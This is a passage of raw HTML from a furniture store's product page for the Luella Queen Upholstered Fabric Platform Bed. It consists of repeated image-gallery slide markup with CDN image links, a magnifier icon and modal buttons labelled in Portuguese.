//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776661589">
      <span class="visually-hidden">
        Abrir mídia 25 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777218645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777218645"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777218645">
      <span class="visually-hidden">
        Abrir mídia 26 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777251413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777251413"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777251413">
      <span class="visually-hidden">
        Abrir mídia 27 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777316949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777316949"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777316949">
      <span class="visually-hidden">
        Abrir mídia 28 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777480789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777480789"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777480789">
      <span class="visually-hidden">
        Abrir mídia 29 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777579093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777579093"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
